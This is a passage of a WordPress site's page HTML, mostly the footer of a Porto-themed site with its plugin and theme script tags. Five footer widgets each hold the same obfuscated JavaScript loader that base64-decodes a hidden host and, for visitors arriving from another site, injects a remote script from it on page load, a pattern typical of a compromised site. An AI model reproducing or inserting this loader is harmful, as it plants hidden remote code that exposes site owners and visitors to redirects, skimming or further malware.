    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"7514346441"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"0d4bb5428b","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-18 02:33:09 -->